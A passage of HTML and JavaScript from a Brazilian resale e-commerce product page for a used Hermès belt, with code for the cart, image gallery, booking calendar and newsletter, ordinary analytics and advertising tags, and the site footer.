                        $('#txtBusca').easyAutocomplete(options);
                        $("#txtBusca").keypress(function (e) {
                            console.log('press');
                            var keycode = (e.keyCode ? e.keyCode : e.which);
                            if (keycode == 13) {
                                LkBuscar(document.getElementById("txtBusca").value,
                                    true); // -> Mostrar resultados
                            }

                        });

                        var $myDiv = $('#str_carrinho');

                        if ($myDiv.length) {
                            $("#str_carrinho").append("<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>");
                        }
                    });
                }

                if ($('.modalPopup').is(':visible')) {
                    window.setInterval(function () {
                        var height = $(".iframe").contents().find("html").innerHeight();
                        var headerPopUp = $("#headerPopUp").innerHeight();

                        console.log(height);

                        if (height == undefined && $("#ctl00_ContentPlaceHolder1_UserLoginStatus").val() == 1) {
                            height = 274;
                        } else if (height == undefined) {
                            height = 500;
                        } else if ($('#ctl00_ContentPlaceHolder1_IframeContrato').length > 0 && height == 0) {
                            height = 500;
                            headerPopUp = 45
                        }

                        if (height > 0) {
                            $(".iframe").contents().find("#ctl00_ContentPlaceHolder1_UpdatePanel1").css("overflow", "hidden");
                            $(".iframe").contents().find("body").css("margin-top", "-40px");
                            $(".iframe").css("height", height + 1);
                            $(".modalPopup").css("height", height + headerPopUp + 16);
                        }
                    }, 1500);
                }

                function iFrameChange() {
                    console.log('testeteste');
                    var element = document.getElementsByClassName("iframe")[0];

                    if (element != null) {
                        var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                        element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                    }
                }

                $('#ulThumbsMob a').click(function () {
                    $('.ImgProdutoMob a').attr('onclick', 'openPhotoSwipe(' + $(this).attr('data-id') + ')');
                });

                var openPhotoSwipe = function (index) {
                    // PhotoSwipe 5.x não precisa de elemento HTML predefinido
                    // Configurar opções para PhotoSwipe 5.x
                    var options = {
                        gallery: '#ulThumbs', // Seletor do contêiner da galeria
                        children: 'a', // Seletor dos links das imagens
                        pswpModule: PhotoSwipe, // Módulo PhotoSwipe
                        index: index || 0, // Índice inicial
                        showHideAnimationType: 'none', // Sem animação
                        bgOpacity: 0.8, // Opacidade do fundo
                        spacing: 0.1, // Espaçamento entre slides
                        allowPanToNext: false, // Não permitir pan para próxima imagem
                        loop: false, // Não fazer loop
                        pinchToClose: true, // Permitir fechar com pinch
                        closeOnVerticalDrag: true, // Permitir fechar arrastando verticalmente
                        hideAnimationDuration: 333,
                        showAnimationDuration: 333,
                        zoom: true, // Permitir zoom
                        preload: [1, 1] // Pré-carregar 1 imagem antes e depois
                    };

                    // Criar e inicializar PhotoSwipe 5.x
                    var lightbox = new PhotoSwipeLightbox({
                        gallery: document.body, // Container temporário
                        children: [], // Será definido dinamicamente
                        pswpModule: PhotoSwipe,
                        ...options
                    });

                    // Configurar os dados das imagens
                    lightbox.addFilter('itemData', (itemData, index) => {
                        if (items && items[index]) {
                            return {
                                src: items[index].src,
                                width: items[index].w,
                                height: items[index].h,
                                alt: 'Imagem do produto ' + (index + 1)
                            };
                        }
                        return itemData;
                    }); 

                    lightbox.addFilter('numItems', () => {
                        return items ? items.length : 0;
                    });

                    lightbox.init();
                    
                    // Abrir na imagem especificada
                    lightbox.loadAndOpen(index || 0);
                };

                // Drift será inicializado pela função InicializarDrift()
                // que é chamada no document.ready e após postback


                function addItem(object) {
                    if ($(object).parent().parent().parent().hasClass('mobNew')) {
                        qtdItems++;
                        if (jQuery('.mobNew li img').length == qtdItems) {
                            $('.mobNew li img').each(function () {
                                let src = $(this).attr('src').replace("Thumb1", "Big");
                                let is = {
                                    src: src,
                                    w: $(this).width() * 15,
                                    h: $(this).height() * 15,
                                };

                                items.push(is);
                            })
                        }
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                var currentLojaId = null;
                var currentProdId = null;
                var currentProdFilhoId = null;

                function abrircalendario() {
                    if (document.getElementById('ctl00_ContentPlaceHolder1_h_Agendamento').value == 'True') {
                        // Oculte os detalhes do frete
                        $("#detalhesFrete").hide();
                        $("input[type='radio'][name='transportadora']").prop('checked', false);
                        // Restaure o calendário
                        $("#divCalendarioAgendamento").show();
                        updateCalendarWithRestrictions();
                    }
                }

                // Função para inicializar o calendário com restrições
                function updateCalendarWithRestrictions() {
                    var lojaID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_lojaID').value);
                    var produtoID = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pid').value);
                    var produtoFilhoId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_pfid').value); 

                    currentLojaId = lojaID;
                    currentProdId = produtoID;
                    currentProdFilhoId = produtoFilhoId;
                    // Obter a data atual ou a data selecionada
                    var currentDate = $("#calendario").datepicker("getDate") || new Date();
                    var mes = currentDate.getMonth() + 1; // Meses são zero-based
                    var ano = currentDate.getFullYear();

                    // Carregar horários disponíveis para o mês atual
                    carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {

                        $("#calendario").datepicker({
                            regional: "pt-BR",
                            monthNames: [
                                "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho",
                                "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"
                            ],
                            monthNamesShort: [
                                "Jan", "Fev", "Mar", "Abr", "Mai", "Jun",
                                "Jul", "Ago", "Set", "Out", "Nov", "Dez"
                            ],
                            dayNames: [
                                "Domingo", "Segunda-feira", "Terça-feira", "Quarta-feira",
                                "Quinta-feira", "Sexta-feira", "Sábado"
                            ],
                            dayNamesShort: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            minDate: 0,
                            dayNamesMin: ["Dom", "Seg", "Ter", "Qua", "Qui", "Sex", "Sáb"],
                            beforeShowDay: function (date) {

                                var today = new Date();
                                today.setHours(0, 0, 0, 0);

                                var checkDate = new Date(date.getFullYear(), date.getMonth(), date.getDate());

                                var stringDate = $.datepicker.formatDate("yy-mm-dd", checkDate);

                                var isPassada = checkDate < today;

                                if (isPassada) {
                                    return [false, "passada", "Data passada"];
                                } else if (agendamentosPorData[stringDate] && agendamentosPorData[stringDate].length > 0) {
                                    return [true, "desbloqueada", "Disponível"];
                                } else {
                                    return [false, "bloqueada", "Bloqueada"];
                                }
                            },
                            onChangeMonthYear: function (year, month, inst) {
                                mes = parseInt(month);
                                ano = parseInt(year);

                                // Limpar dados existentes
                                agendamentosPorData = {};

                                // Carregar horários disponíveis para o novo mês
                                carregarHorariosDisponiveis(lojaID, produtoID, mes, ano, function () {
                                    LimpaDatepicker();
                                });

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Atualizar o datepicker com as novas restrições
                                $("#calendario").datepicker("refresh");
                            },
                            onSelect: function (dateText, inst) {

                                // Remover a classe selecionada de todas as datas
                                $(".selected-date").removeClass("selected-date");

                                // Adicionar a classe selecionada à data escolhida
                                var selectedDate = $("#calendario").datepicker("getDate");
                                var formattedDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                                var day = selectedDate.getDate();
                                var month = selectedDate.getMonth() + 1; // Meses são zero-based
                                var year = selectedDate.getFullYear();

                                // Selecionar o elemento da data no calendário
                                var dateElement = $("#calendario").find(".ui-datepicker-calendar td a").filter(function () {
                                    return $(this).text() == day;
                                });

                                dateElement.addClass("selected-date");

                                handleDateSelection(dateText);
                            }
                        });

                        // Adicionar classes personalizadas para estilização
                        $("#calendario .bloqueada a").addClass("bloqueada");
                        $("#calendario .desbloqueada a").addClass("desbloqueada");
                    });
                }

                var agendamentosPorData = {};

                // Função para carregar horários disponíveis via AJAX
                function carregarHorariosDisponiveis(lojaId, produtoId, mes, ano, callback) {
                    $.ajax({
                        url: "/agendamento/AgendamentoService.asmx/CarregaHorariosAgendamento",
                        type: "POST",
                        data: JSON.stringify({ lojaId: lojaId, produtoId: produtoId, mes: mes, ano: ano }),
                        contentType: "application/json; charset=utf-8",
                        dataType: "json",
                        success: function (response) {
                            var agendamentos = response.d;
                            agendamentosPorData = {};

                            agendamentos.forEach(function (agendamento) {
                                var dateStr = agendamento.Date; // "yyyy-mm-dd"
                                if (!agendamentosPorData[dateStr]) {
                                    agendamentosPorData[dateStr] = [];
                                }
                                agendamentosPorData[dateStr].push({
                                    HoraInicio: agendamento.HoraInicio,
                                    HoraFim: agendamento.HoraFim
                                });
                            });

                            $("#radiobuttons").empty();
                            if (agendamentos.length == 0) {
                                LimpaDatepicker();

                                var htmlText = '<p><strong>Não foi possível encontrar datas disponíveis</strong></p>';
                                $("#radiobuttons").append(htmlText);
                            }


                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        },
                        error: function (xhr, status, error) {
                            console.error("Erro ao carregar horários de agendamento:", error);
                            if (callback && typeof callback === 'function') {
                                callback();
                            }
                        }
                    });
                }

                function handleDateSelection(dateText) {
                    var selectedDate = $("#calendario").datepicker("getDate");

                    var internalDate = $.datepicker.formatDate("yy-mm-dd", selectedDate);
                    var displayDate = $.datepicker.formatDate("dd/mm/yy", selectedDate);

                    var availableTimes = agendamentosPorData[internalDate] || [];

                    var timesHtml = "";
                    if (availableTimes.length > 0) {
                        availableTimes.forEach(function (time, index) {

                            agendamentosSelecionados = [];

                            // Verifica se já está selecionado
                            var selecionado = agendamentosSelecionados.some(function (item) {
                                return item.prodId === currentProdId && item.date === internalDate && item.horaInicio === time.HoraInicio && item.horaFim === time.HoraFim;
                            });

                            var checkedAttribute = selecionado ? "checked='checked'" : "";

                            timesHtml += "<div class='horario-item'>";
                            timesHtml += "<input type='checkbox' class='horario-checkbox' data-date='" + internalDate + "' data-displaydate='" + displayDate + "' data-horainicio='" + time.HoraInicio + "' data-horafim='" + time.HoraFim + "' " + checkedAttribute + " />";
                            timesHtml += "<span>" + time.HoraInicio + " - " + time.HoraFim + "</span>";
                            timesHtml += "</div>";
                        });
                    } else {
                        timesHtml += "<p>Nenhum horário disponível para esta data.</p>";
                    }

                    var diaSelecionadoHtml = "<span>" + displayDate + "</span><br/>";
                    var combinedHtml = diaSelecionadoHtml + timesHtml;
                    $("#horariosDisponiveis").html(combinedHtml);
                }

                function LimpaDatepicker() {
                    $("#calendario").datepicker("refresh");
                    $(".selected-date").removeClass("selected-date");
                    $("#horariosDisponiveis").empty();
                    $("#radiobuttons").empty();
                }

                $(document).on('change', '.horario-checkbox', function () {
                    var checkbox = $(this);
                    var date = checkbox.data('date');
                    var displayDate = checkbox.data('displaydate');
                    var horaInicio = checkbox.data('horainicio');
                    var horaFim = checkbox.data('horafim');
                    var prodId = currentProdId;

                    if (checkbox.is(':checked')) {
                        // Verificar se já existe seleção anterior para o mesmo produto e data
                        var previousSelection = agendamentosSelecionados.find(function (item) {
                            return item.prodId === prodId && item.date === date;
                        });

                        if (previousSelection) {
                            // Remover a seleção anterior
                            agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                                return !(item.prodId === prodId && item.date === date);
                            });

                            // Desmarcar o checkbox anterior
                            $("input.horario-checkbox[data-date='" + date + "'][data-horainicio='" + previousSelection.horaInicio + "'][data-horafim='" + previousSelection.horaFim + "']").prop('checked', false);

                            // Remover o horário anterior da UI
                            removerHorarioSelecionado(prodId, date, previousSelection.horaInicio, previousSelection.horaFim);
                        }

                        // Adicionar a nova seleção
                        agendamentosSelecionados.push({
                            prodId: prodId,
                            produtoFilhoId: currentProdFilhoId,
                            date: date,
                            horaInicio: horaInicio,
                            horaFim: horaFim
                        });

                        var jsonString = JSON.stringify(agendamentosSelecionados);
                        document.getElementById(hfAgendamentosSelecionados).value = jsonString;

                        adicionarHorarioSelecionado(prodId, date, horaInicio, horaFim, displayDate);

                    } else {
                        // Desmarcando o checkbox atual
                        agendamentosSelecionados = agendamentosSelecionados.filter(function (item) {
                            return !(item.prodId === prodId);
                        });

                        if (agendamentosSelecionados.length === 0) {
                            document.getElementById(hfAgendamentosSelecionados).value = "";
                        } else {
                            document.getElementById(hfAgendamentosSelecionados).value = jsonString;
                        }

                        removerHorarioSelecionado(prodId, date, horaInicio, horaFim);
                    }
                });

                function adicionarHorarioSelecionado(prodId, internalDate, horaInicio, horaFim, displayDate) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();

                    var horarioText = "Data do Agendamento: " + displayDate + ", Horário: " + horaInicio + " - " + horaFim;

                    horarioDisplay.append("<p>" + horarioText + "</p>");
                }

                function removerHorarioSelecionado(prodId, internalDate, horaInicio, horaFim) {
                    var linhaProduto = $("tr[data-prodid='" + prodId + "']");
                    var horarioDisplay = linhaProduto.find(".horario-selecionado");

                    horarioDisplay.empty();
                }

                abrircalendario();
            </script>

            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00g" id="ctl00_ContentPlaceHolder1_img00g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/187138.jpg?v20220726103831" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01g" id="ctl00_ContentPlaceHolder1_img01g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/187138_1.jpg?v20220726103832" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02g" id="ctl00_ContentPlaceHolder1_img02g" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/grande/187138_2.jpg?v20220726103833" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03g" id="ctl00_ContentPlaceHolder1_img03g" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04g" id="ctl00_ContentPlaceHolder1_img04g" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img00b" id="ctl00_ContentPlaceHolder1_img00b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img01b" id="ctl00_ContentPlaceHolder1_img01b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138_1.jpg?v20220726103832" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img02b" id="ctl00_ContentPlaceHolder1_img02b" value="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138_2.jpg?v20220726103833" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img03b" id="ctl00_ContentPlaceHolder1_img03b" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$img04b" id="ctl00_ContentPlaceHolder1_img04b" />
        
</div>
    <div id="ctl00_ContentPlaceHolder1_upProgress" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_ContentPlaceHolder1_imgLoading" src="https://new4another.com.br/imagens/layout/loading.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>
        
</div>

    <script>fbq('track', 'ViewContent', {content_ids: ['187138'],content_type: 'product' });</script>
    <div itemscope itemtype="http://schema.org/Product">  <meta itemprop="brand" content="HERMÈS">  <meta itemprop="name" content="Cinto Hermés Dupla Face Preto">  <meta itemprop="description" content="Cinto Hermes Dupla Face nas cores caramelo e laranja Fivela no formato H em metal prateado texturizado Tam 90 (104 cm) Leve marca de uso no couro">  <meta itemprop="productID" content="90002">  <meta itemprop="url" content="https://new4another.com.br/produto/produtodetalhetempelate.aspx?produto=cinto-hermes-dupla-face-preto&sku=187138">  <meta itemprop="image" content="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/187138.jpg?v20220726103831">  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">    <link itemprop="availability" href="http://schema.org/InStock">    <link itemprop="itemCondition" href="http://schema.org/NewCondition">    <meta itemprop="price" content="3528,20">    <meta itemprop="price" content="3.528,20">    <meta itemprop="priceCurrency" content="BRL">  </div></div>
    <script>gtag('event', 'view_item', {currency: 'BRL',value: '3528,20',items: [{item_id: '90002',item_name: 'Cinto Hermés Dupla Face Preto'}]});</script>

    

     <script type="text/javascript">
         var hfAgendamentosSelecionados = "hfAgendamentosSelecionados";
     </script>

        <div class="clear">
        </div>
        <div class="loader" id="dv_loader" style="display: none;">
            
        </div>
        <div class="bgLoader" id="dv_bgLoader" style="display: none;">
        </div>
        


<script type="text/javascript">
    window.addEventListener("load", function () {
        var hasRDStation = 'True';
        hasRDStation == "False" && $("#aviso_politica_privacidade_newsletter").hide();
    });

    function EnviarNews() {
        var url = window.location.origin + "/handlers/NewsLetter.ashx";
        if ($("#txtEmailNewsLetter").val() != '' && $("#txtNomeNewsLetter").val() != '') {
            $.ajax({
                type: "POST",
                url: url,
                data: {
                    email: $("#txtEmailNewsLetter").val(),
                    nome: $("#txtNomeNewsLetter").val(),
                    traffic_source: new URLSearchParams(window.location.search).get('utm_source') ?? "",
                    traffic_medium: new URLSearchParams(window.location.search).get('utm_medium') ?? "",
                    traffic_campaign: new URLSearchParams(window.location.search).get('utm_campaign') ?? "",
                    traffic_value: new URLSearchParams(window.location.search).get('utm_term') ?? ""
                },
                dataType: "json",
                success: function (data) {
                    if (data['Status'] == 0) {
                        LightBoxjs(data['Title'], data['Message']);
                        $("#txtNomeNewsLetter").val("");
                        $("#txtEmailNewsLetter").val("");

                        //tagLEAD();
                    }
                    else if (data['Status'] == 1) {
                        LightBoxjs(data['Title'], data['Message']);
                    }
                },
                error: function (xhr, data, thrownError) {
                    LightBoxjs(data['Title'], data['Message']);
                }
            });
        }
        else {
            LightBoxjs('Por favor:', 'Preencha os campos Nome e Email.');
        }
    }

    function ReturnTop() {
        $('html,body').animate({ scrollTop: 0 }, 1000);
        return false;
    }

    //if (typeof (new LazyLoad()) != 'undefined' && new LazyLoad() != null) {
    //    var lazyLoadInstance = new LazyLoad({
    //        // Your custom settings go here
    //    });
    //}   


</script>

<footer>
    
    <div id="ctl00_Footer1_footerSAAS" class="container">
        <div class="flex">
            <div class="col">
                <div class="logo">
                    <div class="flex-center">
                        <a href="https://new4another.com.br/" id="ctl00_Footer1_aLogo_footer">
                            <img src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_Footer1_logo_footer" />
                        </a>
                    </div>
                </div>
                <div class="mediaSocial">
                    <div class="flex flex-center flex-align-center">
                        <a href='https://www.instagram.com/new4another/' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg' alt="" /> </a><a href='https://www.facebook.com/new4another' target='_blank' > <img width='25' height='25' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg' alt="" /> </a>

                    </div>
                </div>
                <div class="infos">
                    <p id="ctl00_Footer1_atendimentoInfo"></p>
                </div>
            </div>
            
            <div class="col">
                <h3 id="ctl00_Footer1_title_institucional">INSTITUCIONAL</h3>
                <ul class="links">
                    <li><a href='https://new4another.com.br/institucional/quemsomos' target='_parent'  >Quem somos</a></li><li><a href='https://new4another.com.br/institucional/custom/beneficios' target='_parent'  >Benefícios</a></li><li><a href='https://new4another.com.br/institucional/faleconosco' target='_parent'  >Fale Conosco</a></li><li><a href='https://new4another.com.br/institucional/faq' target='_parent'  >FAQ </a></li><li><a href='https://new4another.com.br/institucional/dicas' target='_blank'  >Políticas de entregas</a></li><li><a href='https://new4another.com.br/institucional/politica-troca' target='_parent'  >Trocas e Devoluções</a></li><li><a href='https://new4another.com.br/institucional/politica-privacidade' target='_self'  >Política de Privacidade</a></li><li><a href='https://new4another.com.br/institucional/termoscondicoesuso' target='_blank'  >Termo de Uso</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_lojas">LOJAS</h3>
                <ul class="links">
                    <li><a href="https://new4another.com.br/chris-hamoui">Chris Hamoui </a></li><li><a href="https://new4another.com.br/chris-pitanguy">Chris Pitanguy </a></li><li><a href="https://new4another.com.br/deborah-quintela">Deborah Quintela</a></li><li><a href="https://new4another.com.br/emar-batalha">Emar Batalha</a></li>
                </ul>
            </div>
            <div class="col">
                <h3 id="ctl00_Footer1_title_contato">CONTATO</h3>
                <ul class="links">
                    <li>
                        <a href="mailTo:atendimento@new4another.com.br" id="ctl00_Footer1_aEmail"><span class="__cf_email__" data-cfemail="3d5c495853595450585349527d53584a095c53524955584f135e5250135f4f">[email&#160;protected]</span></a>
                    </li>
                    <li>
                        (11) 97259-9924
                    </li>
                </ul>

            </div>
            
            
            
            <div class="col cartoes">
                <h3 id="ctl00_Footer1_title_fp">FORMAS DE PAGAMENTO</h3>
                <ul class="links">
                    <li>
                        <img alt='Boleto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/boleto.png'  /><img alt='Master' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_mastercard.png'  /><img alt='Visa' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_visa.png'  /><img alt='Hipercard' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_hipercard.png'  /><img alt='ELO' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/icones/ico_ELO.png'  />
                        
                    </li>
                </ul>
            </div>
        </div>
    </div>
    
    <div id="ctl00_Footer1_divMkpDescription" class="copyright">Rua Campo Verde, 61 -  CJ 72 - Jardim Europa - S&#227;o Paulo -- CEP: 01456-010&lt;br    /                              CNPJ: 42.506.175/0001-15  </div>
    <div class="copyright">
        Criação e Desenvolvimento Agência <a id="newHumansWebSiteLink" style="text-decoration:underline;" target="_blank" href="https://www.newhumans.com.br/">New Humans</a> | Plataforma <a href="https://addsuite.com.br/plataforma-de-marketplace-b2c/" id="ctl00_Footer1_addSuiteWebSiteLink" style="text-decoration:underline;" target="_blank">Add Suite</a> - Tecnologia e Comunicação para Transformação Digital        
    </div>    
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

    if (typeof (new LazyLoad) != 'undefined' && new LazyLoad != null) {
		//var lazyLazy = new LazyLoad();
		
		var lazyLazy = new LazyLoad({
			elements_selector: "img[data-src]:not(.lazy)",
		});
    }
	
	

    const userInteractionEvents = ["mouseover", "keydown", "touchmove", "touchstart"
    ];
    userInteractionEvents.forEach(function (event) {
        window.addEventListener(event, triggerScriptLoader, {
            passive: true
        }); 
    });
     
    function triggerScriptLoader() {
        loadScripts();
        userInteractionEvents.forEach(function (event) {
            window.removeEventListener(event, triggerScriptLoader, {
                passive: true
            });
        });
    }
    function loadScripts() {
        document.querySelectorAll("script[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
        document.querySelectorAll("iframe[data-src]").forEach(function (elem) {
            elem.setAttribute("src", elem.getAttribute("data-src"));
        });
    }
</script>
        <input type="hidden" id="LighboxMsg_urlRedirect" value="" />
        <img border="0" src="" width="1" height="1" id="addiImg" />
        <img border="0" src="" width="1" height="1" id="addiImg2" />
        <input type="hidden" id="h_mobile" value="0" />
        <input name="ctl00$h_lojaid" type="hidden" id="ctl00_h_lojaid" value="0" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_HeaderAux_UpdatePanel3","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_HeaderAux_UpdateProgress1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_lnkCancelar","PopupControlID":"ctl00_ContentPlaceHolder1_PanelErro","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupMsg"}, null, null, $get("ctl00_ContentPlaceHolder1_lkSalvar1"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.ModalPopupBehavior, {"BackgroundCssClass":"modalBackground","CancelControlID":"ctl00_ContentPlaceHolder1_LinkButton5","PopupControlID":"ctl00_ContentPlaceHolder1_Panel1","dynamicServicePath":"/produto/produtodetalhetempelate.aspx","id":"ctl00_ContentPlaceHolder1_ModalPopupExtenderContrato"}, null, null, $get("ctl00_ContentPlaceHolder1_LinkButton4"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_ContentPlaceHolder1_UpdatePanel1","displayAfter":0,"dynamicLayout":true}, null, null, $get("ctl00_ContentPlaceHolder1_upProgress"));
});
//]]>
</script>
</form>
    <!--Dy-->
    <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/5039b2d9-895a-4f59-b722-aaa9eb3dac8b-loader.js" ></script><!-- Global site tag (gtag.js) - Google Ads: 10887765950 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10887765950"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10887765950'); </script><!-- Meta Pixel Code --> <script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0;t.defer=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '687468925880625'); fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=687468925880625&ev=PageView&noscript=1" /></noscript> <!-- End Meta Pixel Code --><script type="text/javascript" data-src="//cdn.siteblindado.com/aw.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR36L9J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--END Dy-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfdba3045cad4d9184867dbf1a3104ca","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>        
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157"></script>
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424"></script>
